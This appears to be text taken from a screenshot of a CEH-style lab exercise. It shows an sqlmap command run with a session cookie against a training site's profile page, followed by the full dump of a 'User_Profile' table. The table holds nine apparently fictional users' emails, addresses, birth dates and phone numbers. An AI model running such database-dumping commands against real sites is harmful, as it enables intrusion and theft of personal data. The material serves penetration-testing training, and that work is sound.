 sqlmap -u http://movies.cehorg.com/viewprofile.aspx?id=1 --cookie="mscope=Xf4nda2RM2w=; ui-tabs-1=0" -D moviescope --dump-all
File Edit View Search Terminal Help
Database: moviescope
Table: User_Profile
[9 entries]
+------+-----+----------------------+--------+---------------+----------+----------+-----------+------
-------+----------------+
| Uid | age | email | gender | address | lastname | username | firstname | dateo
fbirth | contactnumber |
+------+-----+----------------------+--------+---------------+----------+----------+-----------+------
-------+----------------+
| 1 | 38 | jason@cehorg.com | male | Washington DC | Houston | jason | Jason | 10-10
-1975 | 1-202-501-4455 |
| 2 | 45 | mary@cehorg.com | female | New York | smith | mary | Mary | 15-12
-1968 | 1-202-505-1235 |
| 3 | 33 | robert@cehorg.com | male | Mexico city | Perry | robert | Robert | 06-01
-1980 | 1-202-502-2431 |
| 4 | 30 | patricia@cehorg.com | female | DownTown | Jobs | patricia | Patricia | 20-05
-1983 | 1-202-509-8421 |
| 5 | 25 | john@cehorg.com | male | Albuquarque | Bret | john | John | 09-08
-1988 | 1-202-506-3691 |
| 1002 | 37 | jennifer@cehorg.com | female | New York | Lopez | jennifer | Jennifer | 06-05
-1976 | 1-202-507-3691 |
| 1003 | 38 | linda@cehorg.com | female | Chicago | Smith | linda | Linda | 16-12
-1975 | 1-202-506-3452 |
| 1004 | 30 | david@cehorg.com | male | New York | Jobs | david | David | 10-07
-1983 | 1-202-505-1237 |
| 1005 | 25 | karen@cehorg.com | female | California | Lee | karen | Karen | 08-02
-1988 | 1-202-603-2591 |
+------+-----+----------------------+--------+---------------+----------+----------+-----------+------
-------+----------------+